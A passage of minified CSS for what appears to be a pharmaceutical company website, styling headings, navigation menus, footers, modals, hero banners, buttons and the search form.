0}h1:not(.m-homepage-hero-title){text-transform:uppercase}h2{font-size:2.6rem;line-height:3.6rem;text-transform:uppercase}h2 a{color:inherit}h2 a:hover{text-decoration:underline}h3{font-size:2rem;line-height:1.2;color:#000;display:inline-block;position:relative}h3 a{color:inherit}h3 a:hover{text-decoration:underline}p{color:#444546;font-size:1.6rem;line-height:2.2rem;margin:.75rem 0}sub{font-size:62.5%;vertical-align:text-bottom}sup{font-size:75%;vertical-align:super}strong,b{font-weight:bold}em{font-style:italic}a{color:#da291e;text-decoration:none}a:hover,a:focus,a.hover{text-decoration:underline}ol{list-style:decimal}.m-landing-title-wrapper{margin:0 auto;bottom:4.3rem;text-align:center;padding:5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-landing-title-wrapper{position:absolute;left:50%;transform:translateX(-50%);bottom:-0.7rem}}.m-landing-title{color:#72392c;font-size:2.5rem;line-height:1;margin:0;padding:0}.m-landing-subtitle{color:#da291e;font-size:2.2rem;line-height:1;text-transform:uppercase;margin:0}.m-page-title{font-size:4rem;line-height:1}@media screen and (min-width: 1024px)and (orientation: landscape){.m-page-title{font-size:4.8rem;line-height:5rem}}@media screen and (max-width: 767px){.press-detail-page .m-page-title{font-size:3.2rem}}.m-section-title{font-size:2.6rem;margin-bottom:2rem;line-height:1.2;color:#000}.newsroom .m-section-title,.template-homepage .m-section-title{text-transform:uppercase}.m-content>.m-section-title{padding-top:4rem}.m-content>.m-section-title+.m-paragraph{padding-top:0}.m-section-subtitle{font-size:2rem;line-height:1.2;color:#000;display:inline-block;position:relative}.m-section-subtitle:after{content:"";background:url("../img/chevron.42edf2f1cf47.png") no-repeat;background-size:cover;width:.9rem;height:1.5rem;position:absolute;right:-4rem;top:1rem}.m-subtitle{font-family:arial,helvetica,sans-serif;color:#444546;font-weight:bold;font-size:1.6rem;margin-top:3rem}.m-content h2 a{color:#000}.newsroom p{color:#000;margin:0;font-size:1.4rem}.m-defintions{font-size:1.2rem;line-height:1.4em;margin:2rem 0 2rem 0}.m-text-small{font-size:1.2rem;line-height:1.1}[class^=m-paragraph] p+h2{margin-top:3rem}[class^=m-paragraph] p+h3{margin:3rem 0 1.5rem}.m-text-center{text-align:center}.m-error-title{margin-top:6rem}.m-error-text{margin-bottom:6rem}.rich-text i{font-style:italic}.l-index{margin:0;padding:0;top:0}.l-section{position:relative;overflow:hidden}.l-section.is-white{background:#fff}.l-flex-container{display:flex;justify-content:space-between;flex-wrap:wrap;margin:0 5%}@media screen and (min-width: 1024px)and (orientation: landscape){.l-flex-container{margin:0}}.m-content{position:relative;padding:0 1.7rem;width:100%;margin:0;font-size:1.6rem;line-height:2.3rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-content{margin:0 auto;max-width:136.3rem;padding:0 4rem}}.newsroom .m-content{padding-top:5rem}.m-search-results .m-content{padding-top:4rem}.m-content a{color:#da291e;word-break:break-word}.m-content a.m-button,.m-content a.m-button-arrow{color:#fff}.m-content a.m-news-link{display:inline-block;color:#000;font-size:1.4rem;margin-bottom:1.5rem}.m-content ul{margin:0 0 2rem 3rem}.m-content ul li{position:relative;color:#444546}.m-content ul li::before{content:"•";position:absolute;left:-1rem;color:#da291e}.visually-hidden{position:absolute !important;height:.1rem;width:.1rem;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);white-space:nowrap}.m-content>.m-paragraph{padding:4rem 0}.m-content>.m-paragraph-short{padding:4rem 0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-paragraph-short{width:86.5rem}}.is-gray{background:#f3f2f2;position:relative}.is-gray::before,.is-gray::after{content:"";position:absolute;height:100%;width:100%;background-color:#f3f2f2}.is-gray::before{left:100%;top:0}.is-gray::after{right:100%;top:0}.is-gray.m-products{overflow:visible}.is-white{background:#fff}.l-header-wrapper{width:100%;font-size:1.4rem;color:#444546;background:#fff;z-index:2000;position:relative;height:auto}@media screen and (min-width: 1024px)and (orientation: landscape){.l-header-wrapper{position:fixed;top:0;left:0;height:13.9rem}}.l-header{position:relative;width:auto;margin:0 auto;overflow:auto;overflow:visible}@media screen and (min-width: 1024px)and (orientation: landscape){.l-header{min-width:76.8rem;max-width:136.6rem}}.m-skip-links{padding:1rem;position:absolute;top:-4.5rem;left:1rem;z-index:1000;color:rgba(0,0,0,0);color:#fff;background-color:#da291e}.m-skip-links:focus{top:1.5rem}.l-eyebrow-nav{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.l-eyebrow-nav{color:#444546;text-align:left;padding-bottom:0;text-transform:uppercase;width:100%;height:2.4rem;overflow:hidden;display:block}.l-eyebrow-nav a{color:#444546}}.m-eyebrow-nav-links{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-weight:normal;list-style-type:none;margin:0;float:right;padding:.8rem 2.6rem 0 0;line-height:1.5}.m-eyebrow-nav-links .first,.m-eyebrow-nav-links .last{display:inline;padding:0 .4rem;border-right:.1rem solid #878585}.m-eyebrow-nav-links .first a:hover,.m-eyebrow-nav-links .last a:hover{text-decoration:underline;color:#da291e}.m-eyebrow-nav-links .first.last,.m-eyebrow-nav-links .last.last{border:none}.l-nav{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;-webkit-font-smoothing:antialiased;text-transform:uppercase;width:100%;font-size:2.5rem;line-height:3.4rem;max-height:0;overflow:hidden;transition:200ms max-height ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.l-nav{max-height:none;font-size:2rem;overflow:visible}}.l-nav.active{max-height:100rem;overflow:auto}.m-nav-top{width:100%;position:relative;box-sizing:border-box}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-top{height:3.4rem;display:flex}}.m-nav-top-item{position:relative;transition:200ms background-color ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-top-item{height:3.4rem;flex-grow:1;flex-basis:0}.m-nav-top-item:hover .m-subnav,.m-nav-top-item.hover .m-subnav,.m-nav-top-item:focus .m-subnav{display:block}}.m-nav-top-item.open .m-subnav{max-height:50rem}.m-nav-top-item.open i{transform:rotate(90deg)}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-top-item:hover .m-nav-link,.m-nav-top-item.hover .m-nav-link,.m-nav-top-item.active .m-nav-link,.m-nav-top-item.ancestor .m-nav-link{background-color:#8b0406}}.m-nav-top-item.last{border:none}.m-nav-link{-webkit-tap-highlight-color:rgba(0,0,0,0);background:#da291e;display:block;color:#fff;border-bottom:.1rem solid #fff;box-shadow:0 1rem,1.3rem rgba(0,0,0,.3);z-index:2;padding:1.5rem 4rem 1.5rem 1.5rem;position:relative}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-link{border-right:.1rem solid #fff;border-bottom:none;box-shadow:none;padding:0 0 0 1.5rem}}.m-nav-link:hover,.m-nav-link .hover,.m-nav-link:focus{text-decoration:none}.m-nav-link:hover+.m-subnav,.m-nav-link .hover+.m-subnav,.m-nav-link:focus+.m-subnav{display:block}@media screen and (min-width: 768px)and (max-width: 1024px){.m-nav-link{font-size:1.9rem;padding-left:3%}}.m-nav-link i{background:url("../img/white-chevron-large.779bb4093a13.png") top left no-repeat;background-size:cover;width:1rem;height:1.7rem;right:1.5rem;top:50%;margin-top:-0.9rem;position:absolute;transition:200ms transform ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.m-nav-link i{display:none}}.m-subnav{background:url("../img/nav-drop-bg-light.a93e84648b0a.png") 0 0;left:0;top:0;transition:200ms max-height ease-in-out;transition-delay:0ms;z-index:-1;height:auto;overflow:hidden;max-height:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-subnav{transition:200ms transform ease-in-out;max-height:none;display:none;width:inherit}}.m-subnav.active{transition-delay:300ms}.m-subnav.selected.forceactive a{color:#fbfcfc}.m-subnav-item{background:rgba(95,95,95,.97)}@media screen and (min-width: 1024px)and (orientation: landscape){.m-subnav-item{background-color:rgba(0,0,0,.25)}}.m-subnav-link{color:#aaa;padding:1.5rem 4rem 1.5rem 1.5rem;white-space:normal;line-height:1;width:100%;display:block}@media screen and (min-width: 1024px)and (orientation: landscape){.m-subnav-link{color:#fff;padding:.5rem 1.5rem;width:inherit}}.m-subnav-link.active{color:#fff}.m-subnav-link:hover,.m-subnav-link:focus,.m-subnav-link.hover{text-decoration:none;background-color:rgba(0,0,0,.25)}.l-footer-wrapper{font-family:arial,helvetica,sans-serif;width:100%;color:#585858;display:flex;justify-content:center;align-items:center}.m-footer{overflow:auto;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;margin:0 .9rem;padding:3rem 0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-footer{width:130rem;justify-content:space-between;padding:3rem 1.2rem}}.m-footer-menu{display:flex;flex-wrap:wrap}.m-footer-menu li{padding:0 .8rem;margin-bottom:.5rem;font-weight:bold;font-size:1.2rem;line-height:1.6em}@media screen and (min-width: 1024px)and (orientation: landscape){.m-footer-menu li{font-size:1rem}.m-footer-menu li:first-child{padding-left:0}}.m-footer-menu li:not(:last-child){border-right:.1rem solid #bfbfbf}.m-footer-link{color:#585858}.m-footer-logo{position:relative;padding:1.5rem 0 1.5rem .8rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-footer-logo{padding-left:0}}.m-corporate-logos-wrapper{display:flex;flex-direction:column;justify-content:center;align-items:flex-end;width:auto;max-width:21.5rem;padding-top:2rem;padding-left:.8rem}@media screen and (min-width: 768px)and (max-width: 1024px){.m-corporate-logos-wrapper{flex-direction:row;max-width:50rem;margin:2rem 0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-corporate-logos-wrapper{padding:0;width:30%}}.m-corporate-logo{display:block;margin-bottom:1.5rem}@media screen and (min-width: 768px)and (max-width: 1024px){.m-corporate-logo{margin-right:2rem}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-corporate-logo{margin-bottom:1rem;width:100%}}.m-corporate-logo img{display:block;max-width:100%;height:auto}.m-copyright{font-size:1.2rem;margin:0 0 0 .8rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-copyright{font-size:1rem;margin:0}}.l-sitemap-wrapper{color:#444546;margin:0 auto;overflow:auto;background:#f3f2f2;padding:4rem 0}.m-sitemap{overflow:auto;width:100%;margin:0 auto;padding:0 1.7rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap{max-width:130rem}}.m-sitemap>ul{display:flex;justify-content:space-between;flex-direction:column}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap>ul{flex-direction:row}}@media screen and (max-width: 767px){.m-sitemap-column{display:inline-block;width:100%}}.m-sitemap-header{padding-top:4rem;font-size:2rem;line-height:1}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap-header{padding-top:0}}.m-sitemap-header a{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#72392c;text-transform:none;display:inline-block;text-transform:uppercase;margin-bottom:1rem;font-size:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-sitemap-header a{margin-bottom:1.5rem}}.m-sitemap-menu{display:flex;flex-direction:column;width:100%}.m-sitemap-menu li{margin-bottom:.5rem}.m-sitemap-link{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#444546;font-size:1.5rem;line-height:1.2;text-transform:capitalize}.m-sitemap-link:hover,.m-sitemap-link.hover,.m-sitemap-link:focus{text-decoration:underline}.m-two_columns{display:flex;flex-direction:column;padding:3rem 0}@media screen and (min-width: 768px){.m-two_columns{padding:3rem 3rem .1rem 3rem;flex-direction:row}}.m-two_columns .rich-text{display:flex}.m-two_columns .m-section-title{width:100%}.research-development .m-two_columns .m-paragraph{max-height:0;overflow:hidden;transition:max-height .3s ease-in-out}@media screen and (min-width: 768px){.research-development .m-two_columns .m-paragraph{overflow:auto;max-height:none}}.research-development .m-two_columns .m-paragraph .rich-text{margin-bottom:3rem}@media screen and (min-width: 768px){.research-development .m-two_columns .m-paragraph .rich-text{margin-bottom:0}}.m-two_columns p{font-size:1.6rem}.m-two_columns img+.m-paragraph{margin-top:3rem}.m-two_columns .m-video-playlist-item{max-width:50rem;margin-bottom:3rem}.m-two_columns .m-video-playlist-item .m-video-description{max-width:25rem}.m-content>.m-two_columns:last-child{padding-bottom:4rem}.m-column{max-width:100%}.m-column .img-responsive{width:100%;height:auto}@media screen and (min-width: 768px){.m-column .img-responsive{width:24.4rem;height:15.7rem}}.m-column.active .m-paragraph{max-height:100rem;overflow:auto}.m-column.active .m-toggle-bar{background-color:#c1c2c3}.m-column.active .m-toggle-bar:after{transform:rotate(180deg) translate(0.65rem, 50%)}@media screen and (min-width: 768px){.m-column-2{margin-left:2.5rem}}.m-toggle-bar{height:2.2rem;background-color:#e6e8ea;width:calc(1.7rem*2 + 100%);margin-left:-1.7rem;transition:200ms background-color ease-in-out;position:relative}.m-toggle-bar:before{content:"";height:2.2rem;width:2.2rem;position:absolute;right:0;background:#ecac00}.m-toggle-bar:after{content:"";position:absolute;right:0;top:50%;transition:transform .3s ease-in-out;transform:translate(-0.65rem, -50%);width:.9rem;height:.6rem;background:url("../img/icon-sprite.07196c4e516e.png") -41px -418px no-repeat}@media screen and (min-width: 768px){.m-toggle-bar{display:none}}.m-column-title{margin:1.5rem 0}@media screen and (min-width: 768px){.m-column-title{margin:0}}.m-fifty_fifty:last-of-type{margin-bottom:0}.m-fifty_fifty .m-column-1{margin-bottom:1rem}@media screen and (min-width: 768px){.m-fifty_fifty .m-column-1{margin-bottom:0}}.m-fifty_fifty .m-two_columns{flex-wrap:wrap;padding:4rem 0}.m-fifty_fifty .m-two_columns img{max-width:100%;height:auto;display:block;margin:0 auto}.m-fifty_fifty .m-two_columns h3{margin-top:2rem;margin-bottom:0}.m-fifty_fifty .m-two_columns h3:first-child{margin-top:0}.m-fifty_fifty .m-two_columns h3+p{margin:0}.m-fifty_fifty .m-two_columns p{margin:2rem 0}.m-fifty_fifty .m-two_columns p:first-child{margin-top:0}.m-fifty_fifty .m-two_columns p+h3{margin:0}@media screen and (min-width: 768px){.m-fifty_fifty .m-two_columns .m-column{width:calc(50% - 2.5rem)}}.m-breadcrumb-wrapper{display:inline-block;background:#fff;position:relative;z-index:1;padding:2.7rem 0 1.5rem}.home .m-breadcrumb-wrapper{display:none;margin:0 auto}.terms .m-breadcrumb-wrapper{visibility:hidden}.pipeline .m-breadcrumb-wrapper{padding-bottom:0}.m-breadcrumbs{overflow:auto;display:flex}@media screen and (min-width: 1024px)and (orientation: landscape){.m-breadcrumbs{padding-left:.4rem}}.m-breadcrumbs-item{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.4rem;color:#444546;text-transform:uppercase;text-decoration:none;display:block}.m-breadcrumbs-item:not(:first-child):before{content:"> ";color:#da291e;padding-left:.3rem}.m-breadcrumbs-link{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;font-size:1.4rem;color:#444546;text-transform:uppercase;text-decoration:none}.m-breadcrumbs-link:hover,.m-breadcrumbs-link:focus,.m-breadcrumbs-link.hover{text-decoration:underline}.m-button,.m-button-arrow{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background-color:#72392c;color:#fff;font-size:1.6rem;line-height:1;display:inline-block;text-transform:uppercase;padding:1.2rem 3rem 1.2rem 1.6rem;min-width:15rem;text-align:left;transition:background-color .3s ease;border:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-button,.m-button-arrow{padding:.7rem 3rem .7rem 1.6rem}}.newsroom .m-button,.newsroom .m-button-arrow{margin-top:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.newsroom .m-button,.newsroom .m-button-arrow{margin-top:5rem}}.medical-information .m-button,.medical-information .m-button-arrow{margin-bottom:2rem}.m-button:hover,.m-button-arrow:hover,.m-button:focus,.m-button-arrow:focus{background-color:#da291e;text-decoration:none}.m-button-arrow{background:#72392c url("../img/white-chevron.298f14813fc7.png") no-repeat right center;background-position-x:calc(100% - 1.3rem)}.m-close-button{cursor:pointer;background:#d0d0d0;display:block;position:absolute;top:1rem;right:1rem;width:3rem;height:3rem;border:0;transition:200ms background-color ease-in-out}.m-close-button:after{content:"×";color:#fff;font-size:3rem;height:3rem;line-height:2rem}.m-close-button:hover,.m-close-button.hover,.m-close-button:focus{background:#da291e}.m-feature_list{padding:4rem 0}.m-features-wrapper{display:flex;flex-direction:column;width:100%;margin:0 auto}@media screen and (min-width: 768px){.m-features-wrapper{flex-direction:row;flex-wrap:wrap;flex:1 1 0}}.m-feature-card{background:#fff;display:flex;flex-direction:column}@media screen and (max-width: 767px){.m-feature-card{width:100%;margin-bottom:4rem}}@media screen and (min-width: 768px){.m-feature-card{width:calc(33.33% - .7rem);margin-right:1rem}.m-feature-card:nth-of-type(3n + 3){margin-right:0}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-feature-card{margin-bottom:0;max-width:40rem;width:calc(33.33% - 3.3rem);margin-right:4.9rem}.m-feature-card:nth-of-type(3n + 3){margin-right:0}}.m-feature-card>a{display:flex;flex-direction:column;justify-content:space-between;height:100%}.m-feature-card>a:hover,.m-feature-card>a.hover,.m-feature-card>a:focus{text-decoration:none}.m-feature-card>a:hover .m-feature-readmore,.m-feature-card>a.hover .m-feature-readmore,.m-feature-card>a:focus .m-feature-readmore{background-color:#da291e}.m-feature-link{position:relative}.m-feature-link:hover,.m-feature-link.hover,.m-feature-link:focus{border:0;text-decoration:none}.m-feature-link:hover .m-feature-readmore,.m-feature-link.hover .m-feature-readmore,.m-feature-link:focus .m-feature-readmore{background:#da291e}.m-feature-image-wrapper{width:100%;height:20rem;position:relative;overflow:hidden}.m-feature-image-wrapper .m-feature-image{position:absolute;top:50%;left:50%;width:100%;height:auto;min-height:100%;transform:translate(-50%, -50%)}@media screen and (min-width: 768px)and (max-width: 1024px){.m-feature-image-wrapper .m-feature-image{height:100%;width:auto;min-height:0}}.m-feature-text-wrapper{padding:2rem}.m-feature-title{text-transform:uppercase;color:#444546;font-size:2.6rem;line-height:1}.m-feature-text{font-family:arial,helvetica,sans-serif;margin-bottom:3rem;color:#000;font-size:1.6rem}.m-feature-readmore{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#fff;position:relative;background:#72392c;display:block;width:100%;height:4.5rem;line-height:4.5rem;padding:0 2rem;text-transform:uppercase;transition:.3s background-color ease;margin:0;text-align:left;font-size:1.6rem;border:none;cursor:pointer;justify-self:flex-end}.m-hero-wrapper{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;position:relative;background:#fff}.m-hero{background-color:#fff;position:relative;max-width:136.3rem;margin:0 auto 0;display:flex;padding:0 1.7rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-hero{padding:0;justify-content:space-between}}.press-releases .m-hero{padding-bottom:2.5rem}.m-hero-copy{position:relative;font-size:1.6rem;line-height:2.3rem;z-index:20;width:100%}@media screen and (min-width: 1024px)and (orientation: landscape){.m-hero-copy{width:60%;margin-left:4rem}}.m-hero-copy.is-fullwidth{width:100%}.m-hero-copy p{font-size:1.6rem;line-height:2.2rem;margin-bottom:3rem;color:#444546}.m-hero-copy h2{padding:0;font-size:2.6rem;margin-bottom:2rem;line-height:1.2;color:#000}.m-hero-image{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-hero-image{display:flex;justify-content:flex-end;position:relative;width:51.2rem;margin-right:0;max-width:100%}.m-hero-image img{position:relative;z-index:1;max-width:100%}}.no-hero{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;background:#fff}.rich-text ul{margin:1.5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.rich-text ul{margin:1.5rem 0 3rem 5.5rem}}.rich-text ul li{color:#444546;position:relative;margin-bottom:.5rem;padding-left:1rem}.rich-text ul li:before{content:"•";color:#da291e;font-size:2rem;position:absolute;left:-1rem}.rich-text ul ul{margin-top:.5rem}.template-homepage .m-hero-wrapper{height:64rem;overflow:hidden}@media screen and (min-width: 1024px)and (orientation: landscape){.template-homepage .m-hero-wrapper{height:51.3rem}}.template-homepage .m-hero{background:url("../img/home-bg-mobile.193185773f23.png") no-repeat left -5rem top;height:64rem;flex-direction:column}@media screen and (min-width: 768px){.template-homepage .m-hero{background-position:left top}}@media screen and (min-width: 1024px)and (orientation: landscape){.template-homepage .m-hero{background:none;height:53rem;max-width:136.6rem;display:flex;justify-content:flex-end;flex-direction:row}}.m-homepage-hero-video{display:none}@media screen and (min-width: 1024px)and (orientation: landscape){.m-homepage-hero-video{display:block;z-index:0;background:rgba(0,0,0,0);position:absolute;top:0;left:0;width:100%;height:auto}}.m-homepage-hero-text-wrapper{z-index:100;width:25rem;align-self:flex-end;margin-top:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-homepage-hero-text-wrapper{width:42rem;margin:5.5rem 8.2rem 0 0;align-self:flex-start}}.m-homepage-hero-title{font-size:5.3rem;line-height:5.5rem;color:#000;display:block}.m-homepage-hero-title .m-homepage-hero-title-1{font-size:2.5rem;line-height:2.5rem;color:#72392c;display:block}@media screen and (max-width: 767px){.m-homepage-hero-title .m-homepage-hero-title-1{width:70%}}.m-homepage-hero-paragraph{color:#72392c;font-size:1.4rem;line-height:1.7rem}.m-homepage-hero-btn{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;display:block;width:19rem;height:5.1rem;font-size:1.9rem;background:url("../img/btn-learn-more.dc25e2818c5e.png") no-repeat;color:#fff;text-transform:uppercase;padding-top:1.6rem;padding-left:2.3rem;margin-top:1.5rem;margin-bottom:1.5rem;float:right}.m-logo{width:30.3rem;margin-left:1.7rem;padding-top:.8rem;flex-grow:1;width:67%}@media screen and (min-width: 1024px)and (orientation: landscape){.m-logo{flex-grow:0;padding-top:0;margin-left:2rem}}.m-logo .m-logo-img{max-width:100%;height:auto}@media screen and (min-width: 1024px)and (orientation: landscape){.m-logo .m-logo-img{margin-left:0}}.m-news{background:url("../img/icon-press-release.a79b336a9d61.png") no-repeat top left}.m-events{background:url("../img/icon-calendar.9a98ac83ff39.png") no-repeat top left}.m-button-chevron,.m-link-chevron{vertical-align:text-top;margin-left:.7rem}.m-modal-loading{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scaleX(-1);z-index:-1}.m-mobile-menu-trigger,.m-mobile-search{display:flex;justify-content:center;align-items:center;height:100%;width:14%;background-color:#fff;transition:200ms background-color ease-in-out}.m-mobile-menu-trigger.active,.m-mobile-search.active{background-color:#da291e}@media screen and (min-width: 1024px)and (orientation: landscape){.m-mobile-menu-trigger,.m-mobile-search{display:none}}.m-mobile-menu-trigger .m-menu-hamburger{height:1.2rem;width:1.4rem;display:flex;flex-direction:column;justify-content:space-between;align-items:center}.m-mobile-menu-trigger .m-mobile-menu-line{display:block;width:1.4rem;height:.2rem;background-color:#5b5958;border-radius:.2rem}.m-mobile-menu-trigger.active .m-mobile-menu-line{background-color:#fff}.m-mobile-search .m-mobile-search-icon{width:1.8rem;height:1.7rem;background:url("../img/magnifiers.fec91a6dbe91.png") top left no-repeat;background-size:1.7rem 3.7rem}.m-mobile-search.active .m-mobile-search-icon{background-position:bottom left}.m-modal-overlay{display:none;content:"";position:fixed;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.5);z-index:10000}.m-modal-overlay.show{display:block}.no-scroll{overflow:hidden}.m-modal{display:none;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:10001;width:90vw;max-width:100rem;background-color:#fff;padding:4rem;min-height:30rem;max-height:calc(100% - 30px);overflow-y:auto}.m-modal.show{display:block}.m-modal.show.m-leadership-card-modal{display:flex}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal.is-press-release{width:42rem;padding:8rem 5rem;box-sizing:content-box}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal{min-width:50rem}}.m-modal-title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#da291e;text-align:left;padding:2rem;font-size:2.4rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal-title{font-size:4.8rem}}.m-modal-content{text-align:left;font-size:1.4rem;padding:2rem;background-color:#fff}@media screen and (min-width: 1024px)and (orientation: landscape){.m-modal-content{font-size:1.6rem}}.m-modal-content p{font:normal 1.6rem/1.2 arial,helvetica,sans-serif;color:#000}.m-modal-content ul{list-style-type:disc;padding-left:2rem;margin-left:0;color:#000}.m-modal-content ul li{margin-bottom:1rem;color:#000}.m-modal-content ul li::before{display:none}.m-modal-content a{font:bold 1.6rem/1.2 arial,helvetica,sans-serif;color:#da291e;margin-top:4rem;display:inline-block;text-decoration:underline}.m-modal-content a:hover,.m-modal-content a.hover,.m-modal-content a:focus{text-decoration:none}.m-modal-video iframe{max-width:100%;height:auto;min-height:50.9rem}@media screen and (max-width: 767px){.m-modal-video iframe{min-height:0}}.m-modal-video iframe{max-width:100%;height:auto;min-height:509px}@media screen and (max-width: 767px){.m-modal-video iframe{min-height:0}}.m-modal-actions{width:75%;margin:auto;display:flex;justify-content:space-between;padding-bottom:2rem}.m-modal-button{width:48%;padding-top:1.6rem;padding-bottom:1.6rem}.m-modal-data{color:#000;margin:0;padding:0;display:flex;margin-bottom:1rem}.m-modal-data dt,.m-modal-data dd{margin:0;padding:0}.m-modal-data dt{width:12rem;font:bold 1.6rem arial,helvetica,sans-serif}.m-modal-data dd{font:normal 1.6rem arial,helvetica,sans-serif;text-transform:capitalize}.m-modal-hr{border-top:.1rem solid #8d817b;margin:4rem 0}[data-modal-name=release-email-response]{text-align:center}[data-modal-name=release-email-response] .m-modal-title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;color:#da291e;text-transform:uppercase;font-size:5.1rem;line-height:5.1rem;padding-top:1.5rem;padding-bottom:.5rem;text-align:center}[data-modal-name=release-email-response] .m-modal-copy{text-align:center;margin-top:0}[data-modal-name=leadership]{display:flex;background-color:#fff;flex-direction:column;align-items:center;padding-top:2rem}@media screen and (min-width: 1024px)and (orientation: landscape){[data-modal-name=leadership]{flex-direction:row;align-items:flex-start}[data-modal-name=leadership] .m-leadership-info,[data-modal-name=leadership] .m-leadership-description{width:50%}}@media screen and (min-width: 768px){.m-patient-support{display:flex;justify-content:space-between}}.m-patient-support-content h2{margin-bottom:2.5rem}.m-patient-support-content a.m-button-arrow{margin-top:1.5rem}@media screen and (min-width: 768px){.m-patient-support-content{padding-right:4rem}}.m-patient-support-image{margin-top:2.5rem;display:flex;align-items:flex-end}@media screen and (min-width: 768px){.m-patient-support-image{margin-top:0}}.m-quote{height:100%;display:flex;align-items:center}.m-quote .m-quote-text{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:italic;font-size:2.1rem}.m-quote .m-quote-author_title{font-size:1.4rem}.m-quotes{display:inline-block;vertical-align:middle}@media screen and (min-width: 768px){.m-quotes{max-width:90%}}@media screen and (min-width: 1024px)and (orientation: landscape){.m-quotes{max-width:75%}}.m-quote-author{font-family:"Conduit ITC W01 Bold",Arial,sans-serif;font-style:normal;text-transform:uppercase;display:block;font-size:1.8rem}.m-quote-author_title{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;text-transform:capitalize;margin:0}@media screen and (min-width: 768px){.m-column-1 .m-quote{justify-content:flex-end}.m-column-1 .m-quote-text,.m-column-1 .m-quote-author,.m-column-1 .m-quote-author_title{text-align:right}}.m-logo-and-search{height:8.3rem;position:relative;display:flex;background:#fff}.m-header-search-form{position:absolute;right:0;display:block;color:#362f30;width:100%;overflow:hidden;padding:2.2rem 0 0 0;top:6.5rem;background:#da291e;z-index:-1;transform:translateY(-100%);transition:200ms transform ease-in-out}@media screen and (min-width: 1024px)and (orientation: landscape){.m-header-search-form{z-index:0;background:rgba(0,0,0,0);top:0;width:25rem;margin:0 2.6rem 1.5rem 1.5rem;transform:translateY(0)}}.m-header-search-form.active{transform:translateY(0)}.m-header-search-input{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;background:#d9d9d9;border:none;font-size:1.6rem;text-transform:uppercase;width:calc(100% - 3rem);height:3rem;margin:1.5rem;padding:0 4rem 0 1rem;text-indent:0}@media screen and (min-width: 1024px)and (orientation: landscape){.m-header-search-input{height:auto;margin:0;width:100%;padding:.6rem 0 .6rem .8rem}}.m-header-search-input::-moz-placeholder{color:#000}.m-header-search-input::placeholder{color:#000}.m-header-search-submit{display:block;position:absolute;top:2.2rem;right:0;border:0;background:url("../img/chevron-red.5a16076fc949.png") center center no-repeat;height:3rem;width:3rem;margin:1.5rem}@media screen and (min-width: 1024px)and (orientation: landscape){.m-header-search-submit{background:url("../img/icon-sprite.07196c4e516e.png") 0 -23.8rem no-repeat;width:1.5rem;height:1.5rem;margin:.9rem 1rem}}.m-shadowbox{display:flex;align-items:center;flex-direction:column;position:relative;padding-top:4rem;height:auto}@media screen and (min-width: 768px){.m-shadowbox{height:21rem;flex-direction:row}}.m-shadowbox-link{font-family:"Conduit ITC W01 Medium",Arial,sans-serif;font-style:normal;display:block;color:#fff;background-color:#fff;display:flex;flex-direction:column;overflow:hidden;width:100%;padding:3rem 1.5rem 0rem 1.5rem;position:relative}.m-shadowbox-link:hover{cursor:pointer}.m-shadowbox-link:hover .m-shadowbox-label{text-decoration:none}@media screen and (min-width: 768px){.m-shadowbox-link{padding:0;width:26rem;height:17rem}}.m-shadowbox-link::after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);height:1.9rem;width:2.9rem;background:url("../img/video-player/playbutton.d32344e82728.png") no-repeat;background-size:contain}.m-shadowbox-thumbnail{max-width:100%;width:100%;height:auto}@media screen and (min-width: 768px){.m-shadowbox-thumbnail{width:auto}}.m-shadowbox-label{font-family:"Conduit ITC W01 